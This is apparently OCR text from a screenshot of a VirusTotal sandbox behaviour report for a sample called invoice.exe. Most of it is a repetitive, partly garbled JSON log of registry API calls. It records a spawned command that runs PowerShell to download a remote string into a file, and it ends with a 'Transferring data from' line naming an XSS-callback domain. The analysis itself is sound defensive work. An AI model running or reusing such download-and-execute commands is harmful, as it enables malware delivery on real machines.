 VirusTotal
VirusTotal Windows Sand
SNDBOX
https://vtbehaviour.commondatastorage.googleapis.com/48b1540bc2747152d040aebb0af171da08272c656aa1814a3309b4ed3b8bacea_VirusTotal Jujubox.h
Filter calls containing a given text
Calls
Process tree
Screenshots
)", "contracted_procname": "ownloadString(\\\\\\\\\\">)", "retval": "0x77406d40"}, {"apicall": "NtOpenKey", "type": "native", "args": {"objectName": "", "DesiredAccess":
"0x20019", "KeyHandle": "0x2cf130"}, "pid": 296, "module": "ntdll.dll", "procname": "cmd.exe /c powershell.exe -iex Add-Content -Path $filename -Value
$webClient.DownloadString(\\\\\\\\\\">)", "contracted_procname": "ownloadString(\\\\\\\\\\">)", "retval": "0xc0000034"}, {"apicall": "GetProcAddress", "type": "misc", "args":
{"hModule": "kernel32.dll", "lpProcName": "GetConsoleOutputCP"}, "pid": 2924, "module": "KernelBase.dll", "procname": "invoice.exe", "contracted_procname": "invoice.exe",
"retval": "0x77409780"}, {"apicall": "NtOpenKey", "type": "native", "args": {"objectName": "", "DesiredAccess": "0x2000000", "KeyHandle": "0x2cf128"}, "pid": 296, "module":
"ntdll.dll", "procname": "cmd.exe /c powershell.exe -iex Add-Content -Path $filename -Value $webClient.DownloadString(\\\\\\\\\\">)", "contracted_procname":
"ownloadString(\\\\\\\\\\">)", "retval": "0x0"}, {"apicall": "NtOpenKey", "type": "native", "args": {"objectName": "", "DesiredAccess": "0x20019", "KeyHandle": "0x2cf060"}, "pid":
296, "module": "ntdll.dll", "procname": "cmd.exe /c powershell.exe -iex Add-Content -Path $filename -Value $webClient.DownloadString(\\\\\\\\\\">)", "contracted_procname":
"ownloadString(\\\\\\\\\\">)", "retval": "0xc0000034"}, {"apicall": "NtOpenKey", "type": "native", "args": {"objectName": "", "DesiredAccess": "0x20019", "KeyHandle":
"0x2cf118"}, "pid": 296, "module": "ntdll.dll", "procname": "cmd.exe /c powershell.exe -iex Add-Content -Path $filename -Value $webClient.DownloadString(\\\\\\\\\\">)",
"contracted_procname": "ownloadString(\\\\\\\\\\">)", "retval": "0x0"}, {"apicall": "NtOpenKey", "type": "native", "args": {"objectName": "", "DesiredAccess": "0x20019",
"KeyHandle": "0x2cf1d8"}, "pid": 296, "module": "ntdll.dll", "procname": "cmd.exe /c powershell.exe -iex Add-Content -Path $filename -Value
$webClient.DownloadString(\\\\\\\\\\">)", "contracted_procname": "ownloadString(\\\\\\\\\\">)", "retval": "0xc0000034"}, {"apicall": "NtOpenKey", "type": "native", "args":
{"objectName": "", "DesiredAccess": "0x2000000", "KeyHandle": "0x2cf1e0"}, "pid": 296, "module": "ntdll.dll", "procname": "cmd.exe /c powershell.exe -iex Add-Content -Path
$filename -Value $webClient.DownloadString(\\\\\\\\\\">)", "contracted_procname": "ownloadString(\\\\\\\\\\">)", "retval": "0x0"}, {"apicall": "NtOpenKey", "type": "native", "args":
{"objectName": "", "DesiredAccess": "0x20019", "KeyHandle": "0x2cf1e8"}, "pid": 296, "module": "ntdll.dll", "procname": "cmd.exe /c powershell.exe -iex Add-Content -Path
$filename -Value $webClient.DownloadString(\\\\\\\\\\">)", "contracted_procname": "ownloadString(\\\\\\\\\\">)", "retval": "0xc0000034"}, {"apicall": "NtOpenKey", "type": "native",
"args": {"objectName": "", "DesiredAccess": "0x20019", "KeyHandle": "0x2cf1d8"}, "pid": 296, "module": "ntdll.dll", "procname": "cmd.exe /c powershell.exe -iex Add-Content
-Path $filename -Value $webClient.DownloadString(\\\\\\\\\\">)", "contracted_procname": "ownloadString(\\\\\\\\\\">)", "retval": "0x0"}, {"apicall": "NtOpenKey", "type": "native",
"args": {"objectName": "", "DesiredAccess": "0x2000000", "KeyHandle": "0x774faa20"}, "pid": 296, "module": "ntdll.dll", "procname": "cmd.exe /c powershell.exe -iex Add-
Content -Path $filename -Value $webClient.DownloadString(\\\\\\\\\\">)", "contracted_procname": "ownloadString(\\\\\\\\\\">)", "retval": "0x0"}, {"apicall": "NtOpenKeyEx", "type":
"native", "args": {"objectName": "", "OpenOptions": "0x0", "DesiredAccess": "0x20019", "KeyHandle": "0x2cf330"}, "pid": 296, "module": "ntdll.dll", "procname": "cmd.exe /c
powershell.exe -iex Add-Content -Path $filename -Value $webClient.DownloadString(\\\\\\\\\\">)", "contracted_procname": "ownloadString(\\\\\\\\\\">)", "retval": "0xc0000034"},
{"apicall": "NtOpenKeyEx", "type": "native", "args": {"objectName": "", "OpenOptions": "0x0", "DesiredAccess": "0x2000000", "KeyHandle": "0x2ce200"}, "pid": 296, "module":
"ntdll.dll", "procname": "cmd.exe /c powershell.exe -iex Add-Content -Path $filename -Value $webClient.DownloadString(\\\\\\\\\\">)", "contracted_procname":
Transferring data from miau.xss.ht... "0x0"}, {"apicall": "NtOpenKeyEx", "type": "native", "args": {"objectName": "", "OpenOptions": "0x0", "DesiredAccess": "0x2000000",